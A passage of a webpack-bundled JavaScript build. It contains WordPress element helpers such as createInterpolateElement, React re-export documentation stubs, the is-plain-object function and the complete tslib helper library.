 * name: The name portion of the tag (strong, br) (if )
 * isSelfClosed: The slash on a self closing tag, if it exists.
 *
 * @type {RegExp}
 */
const tokenizer = /<(\/)?(\w+)\s*(\/)?>/g;

/**
 * The stack frame tracking parse progress.
 *
 * @typedef Frame
 *
 * @property {Element}   element            A parent element which may still have
 * @property {number}    tokenStart         Offset at which parent element first
 *                                          appears.
 * @property {number}    tokenLength        Length of string marking start of parent
 *                                          element.
 * @property {number}    [prevOffset]       Running offset at which parsing should
 *                                          continue.
 * @property {number}    [leadingTextStart] Offset at which last closing element
 *                                          finished, used for finding text between
 *                                          elements.
 * @property {Element[]} children           Children.
 */

/**
 * Tracks recursive-descent parse state.
 *
 * This is a Stack frame holding parent elements until all children have been
 * parsed.
 *
 * @private
 * @param {Element} element            A parent element which may still have
 *                                     nested children not yet parsed.
 * @param {number}  tokenStart         Offset at which parent element first
 *                                     appears.
 * @param {number}  tokenLength        Length of string marking start of parent
 *                                     element.
 * @param {number}  [prevOffset]       Running offset at which parsing should
 *                                     continue.
 * @param {number}  [leadingTextStart] Offset at which last closing element
 *                                     finished, used for finding text between
 *                                     elements.
 *
 * @return {Frame} The stack frame tracking parse progress.
 */
function createFrame(element, tokenStart, tokenLength, prevOffset, leadingTextStart) {
  return {
    element,
    tokenStart,
    tokenLength,
    prevOffset,
    leadingTextStart,
    children: []
  };
}

/**
 * This function creates an interpolated element from a passed in string with
 * specific tags matching how the string should be converted to an element via
 * the conversion map value.
 *
 * @example
 * For example, for the given string:
 *
 * "This is a <span>string</span> with <a>a link</a> and a self-closing
 * <CustomComponentB/> tag"
 *
 * You would have something like this as the conversionMap value:
 *
 * ```js
 * {
 *     span: <span />,
 *     a: <a href={ 'https://github.com' } />,
 *     CustomComponentB: <CustomComponent />,
 * }
 * ```
 *
 * @param {string}                  interpolatedString The interpolation string to be parsed.
 * @param {Record<string, Element>} conversionMap      The map used to convert the string to
 *                                                     a react element.
 * @throws {TypeError}
 * @return {Element}  A wp element.
 */
const createInterpolateElement = (interpolatedString, conversionMap) => {
  indoc = interpolatedString;
  offset = 0;
  output = [];
  stack = [];
  tokenizer.lastIndex = 0;
  if (!isValidConversionMap(conversionMap)) {
    throw new TypeError('The conversionMap provided is not valid. It must be an object with values that are React Elements');
  }
  do {
    // twiddle our thumbs
  } while (proceed(conversionMap));
  return (0,external_React_namespaceObject.createElement)(external_React_namespaceObject.Fragment, null, ...output);
};

/**
 * Validate conversion map.
 *
 * A map is considered valid if it's an object and every value in the object
 * is a React Element
 *
 * @private
 *
 * @param {Object} conversionMap The map being validated.
 *
 * @return {boolean}  True means the map is valid.
 */
const isValidConversionMap = conversionMap => {
  const isObject = typeof conversionMap === 'object';
  const values = isObject && Object.values(conversionMap);
  return isObject && values.length && values.every(element => (0,external_React_namespaceObject.isValidElement)(element));
};

/**
 * This is the iterator over the matches in the string.
 *
 * @private
 *
 * @param {Object} conversionMap The conversion map for the string.
 *
 * @return {boolean} true for continuing to iterate, false for finished.
 */
function proceed(conversionMap) {
  const next = nextToken();
  const [tokenType, name, startOffset, tokenLength] = next;
  const stackDepth = stack.length;
  const leadingTextStart = startOffset > offset ? offset : null;
  if (!conversionMap[name]) {
    addText();
    return false;
  }
  switch (tokenType) {
    case 'no-more-tokens':
      if (stackDepth !== 0) {
        const {
          leadingTextStart: stackLeadingText,
          tokenStart
        } = stack.pop();
        output.push(indoc.substr(stackLeadingText, tokenStart));
      }
      addText();
      return false;
    case 'self-closed':
      if (0 === stackDepth) {
        if (null !== leadingTextStart) {
          output.push(indoc.substr(leadingTextStart, startOffset - leadingTextStart));
        }
        output.push(conversionMap[name]);
        offset = startOffset + tokenLength;
        return true;
      }

      // Otherwise we found an inner element.
      addChild(createFrame(conversionMap[name], startOffset, tokenLength));
      offset = startOffset + tokenLength;
      return true;
    case 'opener':
      stack.push(createFrame(conversionMap[name], startOffset, tokenLength, startOffset + tokenLength, leadingTextStart));
      offset = startOffset + tokenLength;
      return true;
    case 'closer':
      // If we're not nesting then this is easy - close the block.
      if (1 === stackDepth) {
        closeOuterElement(startOffset);
        offset = startOffset + tokenLength;
        return true;
      }

      // Otherwise we're nested and we have to close out the current
      // block and add it as a innerBlock to the parent.
      const stackTop = stack.pop();
      const text = indoc.substr(stackTop.prevOffset, startOffset - stackTop.prevOffset);
      stackTop.children.push(text);
      stackTop.prevOffset = startOffset + tokenLength;
      const frame = createFrame(stackTop.element, stackTop.tokenStart, stackTop.tokenLength, startOffset + tokenLength);
      frame.children = stackTop.children;
      addChild(frame);
      offset = startOffset + tokenLength;
      return true;
    default:
      addText();
      return false;
  }
}

/**
 * Grabs the next token match in the string and returns it's details.
 *
 * @private
 *
 * @return {Array}  An array of details for the token matched.
 */
function nextToken() {
  const matches = tokenizer.exec(indoc);
  // We have no more tokens.
  if (null === matches) {
    return ['no-more-tokens'];
  }
  const startedAt = matches.index;
  const [match, isClosing, name, isSelfClosed] = matches;
  const length = match.length;
  if (isSelfClosed) {
    return ['self-closed', name, startedAt, length];
  }
  if (isClosing) {
    return ['closer', name, startedAt, length];
  }
  return ['opener', name, startedAt, length];
}

/**
 * Pushes text extracted from the indoc string to the output stack given the
 * current rawLength value and offset (if rawLength is provided ) or the
 * indoc.length and offset.
 *
 * @private
 */
function addText() {
  const length = indoc.length - offset;
  if (0 === length) {
    return;
  }
  output.push(indoc.substr(offset, length));
}

/**
 * Pushes a child element to the associated parent element's children for the
 * parent currently active in the stack.
 *
 * @private
 *
 * @param {Frame} frame The Frame containing the child element and it's
 *                      token information.
 */
function addChild(frame) {
  const {
    element,
    tokenStart,
    tokenLength,
    prevOffset,
    children
  } = frame;
  const parent = stack[stack.length - 1];
  const text = indoc.substr(parent.prevOffset, tokenStart - parent.prevOffset);
  if (text) {
    parent.children.push(text);
  }
  parent.children.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
  parent.prevOffset = prevOffset ? prevOffset : tokenStart + tokenLength;
}

/**
 * This is called for closing tags. It creates the element currently active in
 * the stack.
 *
 * @private
 *
 * @param {number} endOffset Offset at which the closing tag for the element
 *                           begins in the string. If this is greater than the
 *                           prevOffset attached to the element, then this
 *                           helps capture any remaining nested text nodes in
 *                           the element.
 */
function closeOuterElement(endOffset) {
  const {
    element,
    leadingTextStart,
    prevOffset,
    tokenStart,
    children
  } = stack.pop();
  const text = endOffset ? indoc.substr(prevOffset, endOffset - prevOffset) : indoc.substr(prevOffset);
  if (text) {
    children.push(text);
  }
  if (null !== leadingTextStart) {
    output.push(indoc.substr(leadingTextStart, tokenStart - leadingTextStart));
  }
  output.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
}
/* harmony default export */ const create_interpolate_element = (createInterpolateElement);

;// ./node_modules/@wordpress/element/build-module/react.js
/**
 * External dependencies
 */
// eslint-disable-next-line @typescript-eslint/no-restricted-imports


/**
 * Object containing a React element.
 *
 * @typedef {import('react').ReactElement} Element
 */

/**
 * Object containing a React component.
 *
 * @typedef {import('react').ComponentType} ComponentType
 */

/**
 * Object containing a React synthetic event.
 *
 * @typedef {import('react').SyntheticEvent} SyntheticEvent
 */

/**
 * Object containing a React ref object.
 *
 * @template T
 * @typedef {import('react').RefObject<T>} RefObject<T>
 */

/**
 * Object containing a React ref callback.
 *
 * @template T
 * @typedef {import('react').RefCallback<T>} RefCallback<T>
 */

/**
 * Object containing a React ref.
 *
 * @template T
 * @typedef {import('react').Ref<T>} Ref<T>
 */

/**
 * Object that provides utilities for dealing with React children.
 */


/**
 * Creates a copy of an element with extended props.
 *
 * @param {Element} element Element
 * @param {?Object} props   Props to apply to cloned element
 *
 * @return {Element} Cloned element.
 */


/**
 * A base class to create WordPress Components (Refs, state and lifecycle hooks)
 */


/**
 * Creates a context object containing two components: a provider and consumer.
 *
 * @param {Object} defaultValue A default data stored in the context.
 *
 * @return {Object} Context object.
 */


/**
 * Returns a new element of given type. Type can be either a string tag name or
 * another function which itself returns an element.
 *
 * @param {?(string|Function)} type     Tag name or element creator
 * @param {Object}             props    Element properties, either attribute
 *                                      set to apply to DOM node or values to
 *                                      pass through to element creator
 * @param {...Element}         children Descendant elements
 *
 * @return {Element} Element.
 */


/**
 * Returns an object tracking a reference to a rendered element via its
 * `current` property as either a DOMElement or Element, dependent upon the
 * type of element rendered with the ref attribute.
 *
 * @return {Object} Ref object.
 */


/**
 * Component enhancer used to enable passing a ref to its wrapped component.
 * Pass a function argument which receives `props` and `ref` as its arguments,
 * returning an element using the forwarded ref. The return value is a new
 * component which forwards its ref.
 *
 * @param {Function} forwarder Function passed `props` and `ref`, expected to
 *                             return an element.
 *
 * @return {Component} Enhanced component.
 */


/**
 * A component which renders its children without any wrapping element.
 */


/**
 * Checks if an object is a valid React Element.
 *
 * @param {Object} objectToCheck The object to be checked.
 *
 * @return {boolean} true if objectToTest is a valid React Element and false otherwise.
 */


/**
 * @see https://react.dev/reference/react/memo
 */


/**
 * Component that activates additional checks and warnings for its descendants.
 */


/**
 * @see https://react.dev/reference/react/useCallback
 */


/**
 * @see https://react.dev/reference/react/useContext
 */


/**
 * @see https://react.dev/reference/react/useDebugValue
 */


/**
 * @see https://react.dev/reference/react/useDeferredValue
 */


/**
 * @see https://react.dev/reference/react/useEffect
 */


/**
 * @see https://react.dev/reference/react/useId
 */


/**
 * @see https://react.dev/reference/react/useImperativeHandle
 */


/**
 * @see https://react.dev/reference/react/useInsertionEffect
 */


/**
 * @see https://react.dev/reference/react/useLayoutEffect
 */


/**
 * @see https://react.dev/reference/react/useMemo
 */


/**
 * @see https://react.dev/reference/react/useReducer
 */


/**
 * @see https://react.dev/reference/react/useRef
 */


/**
 * @see https://react.dev/reference/react/useState
 */


/**
 * @see https://react.dev/reference/react/useSyncExternalStore
 */


/**
 * @see https://react.dev/reference/react/useTransition
 */


/**
 * @see https://react.dev/reference/react/startTransition
 */


/**
 * @see https://react.dev/reference/react/lazy
 */


/**
 * @see https://react.dev/reference/react/Suspense
 */


/**
 * @see https://react.dev/reference/react/PureComponent
 */


/**
 * Concatenate two or more React children objects.
 *
 * @param {...?Object} childrenArguments Array of children arguments (array of arrays/strings/objects) to concatenate.
 *
 * @return {Array} The concatenated value.
 */
function concatChildren(...childrenArguments) {
  return childrenArguments.reduce((accumulator, children, i) => {
    external_React_namespaceObject.Children.forEach(children, (child, j) => {
      if (child && 'string' !== typeof child) {
        child = (0,external_React_namespaceObject.cloneElement)(child, {
          key: [i, j].join()
        });
      }
      accumulator.push(child);
    });
    return accumulator;
  }, []);
}

/**
 * Switches the nodeName of all the elements in the children object.
 *
 * @param {?Object} children Children object.
 * @param {string}  nodeName Node name.
 *
 * @return {?Object} The updated children object.
 */
function switchChildrenNodeName(children, nodeName) {
  return children && external_React_namespaceObject.Children.map(children, (elt, index) => {
    if (typeof elt?.valueOf() === 'string') {
      return (0,external_React_namespaceObject.createElement)(nodeName, {
        key: index
      }, elt);
    }
    const {
      children: childrenProp,
      ...props
    } = elt.props;
    return (0,external_React_namespaceObject.createElement)(nodeName, {
      key: index,
      ...props
    }, childrenProp);
  });
}

// EXTERNAL MODULE: external "ReactDOM"
var external_ReactDOM_ = __webpack_require__(5795);
// EXTERNAL MODULE: ./node_modules/react-dom/client.js
var client = __webpack_require__(4140);
;// ./node_modules/@wordpress/element/build-module/react-platform.js
/**
 * External dependencies
 */



/**
 * Creates a portal into which a component can be rendered.
 *
 * @see https://github.com/facebook/react/issues/10309#issuecomment-318433235
 *
 * @param {import('react').ReactElement} child     Any renderable child, such as an element,
 *                                                 string, or fragment.
 * @param {HTMLElement}                  container DOM node into which element should be rendered.
 */


/**
 * Finds the dom node of a React component.
 *
 * @param {import('react').ComponentType} component Component's instance.
 */


/**
 * Forces React to flush any updates inside the provided callback synchronously.
 *
 * @param {Function} callback Callback to run synchronously.
 */


/**
 * Renders a given element into the target DOM node.
 *
 * @deprecated since WordPress 6.2.0. Use `createRoot` instead.
 * @see https://react.dev/reference/react-dom/render
 */


/**
 * Hydrates a given element into the target DOM node.
 *
 * @deprecated since WordPress 6.2.0. Use `hydrateRoot` instead.
 * @see https://react.dev/reference/react-dom/hydrate
 */


/**
 * Creates a new React root for the target DOM node.
 *
 * @since 6.2.0 Introduced in WordPress core.
 * @see https://react.dev/reference/react-dom/client/createRoot
 */


/**
 * Creates a new React root for the target DOM node and hydrates it with a pre-generated markup.
 *
 * @since 6.2.0 Introduced in WordPress core.
 * @see https://react.dev/reference/react-dom/client/hydrateRoot
 */


/**
 * Removes any mounted element from the target DOM node.
 *
 * @deprecated since WordPress 6.2.0. Use `root.unmount()` instead.
 * @see https://react.dev/reference/react-dom/unmountComponentAtNode
 */


;// ./node_modules/@wordpress/element/build-module/utils.js
/**
 * Checks if the provided WP element is empty.
 *
 * @param {*} element WP element to check.
 * @return {boolean} True when an element is considered empty.
 */
const isEmptyElement = element => {
  if (typeof element === 'number') {
    return false;
  }
  if (typeof element?.valueOf() === 'string' || Array.isArray(element)) {
    return !element.length;
  }
  return !element;
};

;// ./node_modules/@wordpress/element/build-module/platform.js
/**
 * Parts of this source were derived and modified from react-native-web,
 * released under the MIT license.
 *
 * Copyright (c) 2016-present, Nicolas Gallagher.
 * Copyright (c) 2015-present, Facebook, Inc.
 *
 */
const Platform = {
  OS: 'web',
  select: spec => 'web' in spec ? spec.web : spec.default,
  isWeb: true
};
/**
 * Component used to detect the current Platform being used.
 * Use Platform.OS === 'web' to detect if running on web environment.
 *
 * This is the same concept as the React Native implementation.
 *
 * @see https://reactnative.dev/docs/platform-specific-code#platform-module
 *
 * Here is an example of how to use the select method:
 * @example
 * ```js
 * import { Platform } from '@wordpress/element';
 *
 * const placeholderLabel = Platform.select( {
 *   native: __( 'Add media' ),
 *   web: __( 'Drag images, upload new ones or select files from your library.' ),
 * } );
 * ```
 */
/* harmony default export */ const platform = (Platform);

;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function isPlainObject(o) {
  var ctor,prot;

  if (isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



;// ./node_modules/tslib/tslib.es6.mjs
/******************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
/* global Reflect, Promise, SuppressedError, Symbol, Iterator */

var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf ||
      ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
      function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };
  return extendStatics(d, b);
};

function __extends(d, b) {
  if (typeof b !== "function" && b !== null)
      throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");
  extendStatics(d, b);
  function __() { this.constructor = d; }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}

var __assign = function() {
  __assign = Object.assign || function __assign(t) {
      for (var s, i = 1, n = arguments.length; i < n; i++) {
          s = arguments[i];
          for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
      }
      return t;
  }
  return __assign.apply(this, arguments);
}

function __rest(s, e) {
  var t = {};
  for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
      t[p] = s[p];
  if (s != null && typeof Object.getOwnPropertySymbols === "function")
      for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
          if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
              t[p[i]] = s[p[i]];
      }
  return t;
}

function __decorate(decorators, target, key, desc) {
  var c = arguments.length, r = c < 3 ? target : desc === null ? desc = Object.getOwnPropertyDescriptor(target, key) : desc, d;
  if (typeof Reflect === "object" && typeof Reflect.decorate === "function") r = Reflect.decorate(decorators, target, key, desc);
  else for (var i = decorators.length - 1; i >= 0; i--) if (d = decorators[i]) r = (c < 3 ? d(r) : c > 3 ? d(target, key, r) : d(target, key)) || r;
  return c > 3 && r && Object.defineProperty(target, key, r), r;
}

function __param(paramIndex, decorator) {
  return function (target, key) { decorator(target, key, paramIndex); }
}

function __esDecorate(ctor, descriptorIn, decorators, contextIn, initializers, extraInitializers) {
  function accept(f) { if (f !== void 0 && typeof f !== "function") throw new TypeError("Function expected"); return f; }
  var kind = contextIn.kind, key = kind === "getter" ? "get" : kind === "setter" ? "set" : "value";
  var target = !descriptorIn && ctor ? contextIn["static"] ? ctor : ctor.prototype : null;
  var descriptor = descriptorIn || (target ? Object.getOwnPropertyDescriptor(target, contextIn.name) : {});
  var _, done = false;
  for (var i = decorators.length - 1; i >= 0; i--) {
      var context = {};
      for (var p in contextIn) context[p] = p === "access" ? {} : contextIn[p];
      for (var p in contextIn.access) context.access[p] = contextIn.access[p];
      context.addInitializer = function (f) { if (done) throw new TypeError("Cannot add initializers after decoration has completed"); extraInitializers.push(accept(f || null)); };
      var result = (0, decorators[i])(kind === "accessor" ? { get: descriptor.get, set: descriptor.set } : descriptor[key], context);
      if (kind === "accessor") {
          if (result === void 0) continue;
          if (result === null || typeof result !== "object") throw new TypeError("Object expected");
          if (_ = accept(result.get)) descriptor.get = _;
          if (_ = accept(result.set)) descriptor.set = _;
          if (_ = accept(result.init)) initializers.unshift(_);
      }
      else if (_ = accept(result)) {
          if (kind === "field") initializers.unshift(_);
          else descriptor[key] = _;
      }
  }
  if (target) Object.defineProperty(target, contextIn.name, descriptor);
  done = true;
};

function __runInitializers(thisArg, initializers, value) {
  var useValue = arguments.length > 2;
  for (var i = 0; i < initializers.length; i++) {
      value = useValue ? initializers[i].call(thisArg, value) : initializers[i].call(thisArg);
  }
  return useValue ? value : void 0;
};

function __propKey(x) {
  return typeof x === "symbol" ? x : "".concat(x);
};

function __setFunctionName(f, name, prefix) {
  if (typeof name === "symbol") name = name.description ? "[".concat(name.description, "]") : "";
  return Object.defineProperty(f, "name", { configurable: true, value: prefix ? "".concat(prefix, " ", name) : name });
};

function __metadata(metadataKey, metadataValue) {
  if (typeof Reflect === "object" && typeof Reflect.metadata === "function") return Reflect.metadata(metadataKey, metadataValue);
}

function __awaiter(thisArg, _arguments, P, generator) {
  function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
  return new (P || (P = Promise))(function (resolve, reject) {
      function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
      function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
      function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
      step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
}

function __generator(thisArg, body) {
  var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g = Object.create((typeof Iterator === "function" ? Iterator : Object).prototype);
  return g.next = verb(0), g["throw"] = verb(1), g["return"] = verb(2), typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
  function verb(n) { return function (v) { return step([n, v]); }; }
  function step(op) {
      if (f) throw new TypeError("Generator is already executing.");
      while (g && (g = 0, op[0] && (_ = 0)), _) try {
          if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
          if (y = 0, t) op = [op[0] & 2, t.value];
          switch (op[0]) {
              case 0: case 1: t = op; break;
              case 4: _.label++; return { value: op[1], done: false };
              case 5: _.label++; y = op[1]; op = [0]; continue;
              case 7: op = _.ops.pop(); _.trys.pop(); continue;
              default:
                  if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                  if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                  if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                  if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                  if (t[2]) _.ops.pop();
                  _.trys.pop(); continue;
          }
          op = body.call(thisArg, _);
      } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
      if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
  }
}

var __createBinding = Object.create ? (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  var desc = Object.getOwnPropertyDescriptor(m, k);
  if (!desc || ("get" in desc ? !m.__esModule : desc.writable || desc.configurable)) {
      desc = { enumerable: true, get: function() { return m[k]; } };
  }
  Object.defineProperty(o, k2, desc);
}) : (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  o[k2] = m[k];
});

function __exportStar(m, o) {
  for (var p in m) if (p !== "default" && !Object.prototype.hasOwnProperty.call(o, p)) __createBinding(o, m, p);
}

function __values(o) {
  var s = typeof Symbol === "function" && Symbol.iterator, m = s && o[s], i = 0;
  if (m) return m.call(o);
  if (o && typeof o.length === "number") return {
      next: function () {
          if (o && i >= o.length) o = void 0;
          return { value: o && o[i++], done: !o };
      }
  };
  throw new TypeError(s ? "Object is not iterable." : "Symbol.iterator is not defined.");
}

function __read(o, n) {
  var m = typeof Symbol === "function" && o[Symbol.iterator];
  if (!m) return o;
  var i = m.call(o), r, ar = [], e;
  try {
      while ((n === void 0 || n-- > 0) && !(r = i.next()).done) ar.push(r.value);
  }
  catch (error) { e = { error: error }; }
  finally {
      try {
          if (r && !r.done && (m = i["return"])) m.call(i);
      }
      finally { if (e) throw e.error; }
  }
  return ar;
}

/** @deprecated */
function __spread() {
  for (var ar = [], i = 0; i < arguments.length; i++)
      ar = ar.concat(__read(arguments[i]));
  return ar;
}

/** @deprecated */
function __spreadArrays() {
  for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
  for (var r = Array(s), k = 0, i = 0; i < il; i++)
      for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
          r[k] = a[j];
  return r;
}

function __spreadArray(to, from, pack) {
  if (pack || arguments.length === 2) for (var i = 0, l = from.length, ar; i < l; i++) {
      if (ar || !(i in from)) {
          if (!ar) ar = Array.prototype.slice.call(from, 0, i);
          ar[i] = from[i];
      }
  }
  return to.concat(ar || Array.prototype.slice.call(from));
}

function __await(v) {
  return this instanceof __await ? (this.v = v, this) : new __await(v);
}

function __asyncGenerator(thisArg, _arguments, generator) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var g = generator.apply(thisArg, _arguments || []), i, q = [];
  return i = Object.create((typeof AsyncIterator === "function" ? AsyncIterator : Object).prototype), verb("next"), verb("throw"), verb("return", awaitReturn), i[Symbol.asyncIterator] = function () { return this; }, i;
  function awaitReturn(f) { return function (v) { return Promise.resolve(v).then(f, reject); }; }
  function verb(n, f) { if (g[n]) { i[n] = function (v) { return new Promise(function (a, b) { q.push([n, v, a, b]) > 1 || resume(n, v); }); }; if (f) i[n] = f(i[n]); } }
  function resume(n, v) { try { step(g[n](v)); } catch (e) { settle(q[0][3], e); } }
  function step(r) { r.value instanceof __await ? Promise.resolve(r.value.v).then(fulfill, reject) : settle(q[0][2], r); }
  function fulfill(value) { resume("next", value); }
  function reject(value) { resume("throw", value); }
  function settle(f, v) { if (f(v), q.shift(), q.length) resume(q[0][0], q[0][1]); }
}

function __asyncDelegator(o) {
  var i, p;
  return i = {}, verb("next"), verb("throw", function (e) { throw e; }), verb("return"), i[Symbol.iterator] = function () { return this; }, i;
  function verb(n, f) { i[n] = o[n] ? function (v) { return (p = !p) ? { value: __await(o[n](v)), done: false } : f ? f(v) : v; } : f; }
}

function __asyncValues(o) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var m = o[Symbol.asyncIterator], i;
  return m ? m.call(o) : (o = typeof __values === "function" ? __values(o) : o[Symbol.iterator](), i = {}, verb("next"), verb("throw"), verb("return"), i[Symbol.asyncIterator] = function () { return this; }, i);
  function verb(n) { i[n] = o[n] && function (v) { return new Promise(function (resolve, reject) { v = o[n](v), settle(resolve, reject, v.done, v.value); }); }; }
  function settle(resolve, reject, d, v) { Promise.resolve(v).then(function(v) { resolve({ value: v, done: d }); }, reject); }
}

function __makeTemplateObject(cooked, raw) {
  if (Object.defineProperty) { Object.defineProperty(cooked, "raw", { value: raw }); } else { cooked.raw = raw; }
  return cooked;
};

var __setModuleDefault = Object.create ? (function(o, v) {
  Object.defineProperty(o, "default", { enumerable: true, value: v });
}) : function(o, v) {
  o["default"] = v;
};

var ownKeys = function(o) {
  ownKeys = Object.getOwnPropertyNames || function (o) {
    var ar = [];
    for (var k in o) if (Object.prototype.hasOwnProperty.call(o, k)) ar[ar.length] = k;
    return ar;
  };
  return ownKeys(o);
};

function __importStar(mod) {
  if (mod && mod.__esModule) return mod;
  var result = {};
  if (mod != null) for (var k = ownKeys(mod), i = 0; i < k.length; i++) if (k[i] !== "default") __createBinding(result, mod, k[i]);
  __setModuleDefault(result, mod);
  return result;
}

function __importDefault(mod) {
  return (mod && mod.__esModule) ? mod : { default: mod };
}

function __classPrivateFieldGet(receiver, state, kind, f) {
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a getter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot read private member from an object whose class did not declare it");
  return kind === "m" ? f : kind === "a" ? f.call(receiver) : f ? f.value : state.get(receiver);
}

function __classPrivateFieldSet(receiver, state, value, kind, f) {
  if (kind === "m") throw new TypeError("Private method is not writable");
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a setter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot write private member to an object whose class did not declare it");
  return (kind === "a" ? f.call(receiver, value) : f ? f.value = value : state.set(receiver, value)), value;
}

function __classPrivateFieldIn(state, receiver) {
  if (receiver === null || (typeof receiver !== "object" && typeof receiver !== "function")) throw new TypeError("Cannot use 'in' operator on non-object");
  return typeof state === "function" ? receiver === state : state.has(receiver);
}

function __addDisposableResource(env, value, async) {
  if (value !== null && value !== void 0) {
    if (typeof value !== "object" && typeof value !== "function") throw new TypeError("Object expected.");
    var dispose, inner;
    if (async) {
      if (!Symbol.asyncDispose) throw new TypeError("Symbol.asyncDispose is not defined.");
      dispose = value[Symbol.asyncDispose];
    }
    if (dispose === void 0) {
      if (!Symbol.dispose) throw new TypeError("Symbol.dispose is not defined.");
      dispose = value[Symbol.dispose];
      if (async) inner = dispose;
    }
    if (typeof dispose !== "function") throw new TypeError("Object not disposable.");
    if (inner) dispose = function() { try { inner.call(this); } catch (e) { return Promise.reject(e); } };
    env.stack.push({ value: value, dispose: dispose, async: async });
  }
  else if (async) {
    env.stack.push({ async: true });
  }
  return value;
}

var _SuppressedError = typeof SuppressedError === "function" ? SuppressedError : function (error, suppressed, message) {
  var e = new Error(message);
  return e.name = "SuppressedError", e.error = error, e.suppressed = suppressed, e;
};

function __disposeResources(env) {
  function fail(e) {
    env.error = env.hasError ? new _SuppressedError(e, env.error, "An error was suppressed during disposal.") : e;
    env.hasError = true;
  }
  var r, s = 0;
  function next() {
    while (r = env.stack.pop()) {
      try {
        if (!r.async && s === 1) return s = 0, env.stack.push(r), Promise.resolve().then(next);
        if (r.dispose) {
          var result = r.dispose.call(r.value);
          if (r.async) return s |= 2, Promise.resolve(result).then(next, function(e) { fail(e); return next(); });
        }
        else s |= 1;
      }
      catch (e) {
        fail(e);
      }
    }
    if (s === 1) return env.hasError ? Promise.reject(env.error) : Promise.resolve();
    if (env.hasError) throw env.error;
  }
  return next();
}

function __rewriteRelativeImportExtension(path, preserveJsx) {
  if (typeof path === "string" && /^\.\.?\//.test(path)) {
      return path.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i, function (m, tsx, d, ext, cm) {
          return tsx ? preserveJsx ? ".jsx" : ".js" : d && (!ext || !cm) ? m : (d + ext + "." + cm.toLowerCase() + "js");
      });
  }
  return path;
}

/* harmony default export */ const tslib_es6 = ({
  __extends,
  __assign,
  __rest,
  __decorate,
  __param,
  __esDecorate,
  __runInitializers,
  __propKey,
  __setFunctionName,
  __metadata,
  __awaiter,
  __generator,
  __createBinding,
  __exportStar,
  __values,
  __read,
  __spread,
  __spreadArrays,
  __spreadArray,
  __await,
  __asyncGenerator,
  __asyncDelegator,
  __asyncValues,
  __makeTemplateObject,
  __importStar,
  __importDefault,
  __classPrivateFieldGet,
  __classPrivateFieldSet,
  __classPrivateFieldIn,
  __addDisposableResource,
  __disposeResources,
  __rewriteRelativeImportExtension,
});

;// ./node_modules/lower-case/dist.es2015/index.js
/**
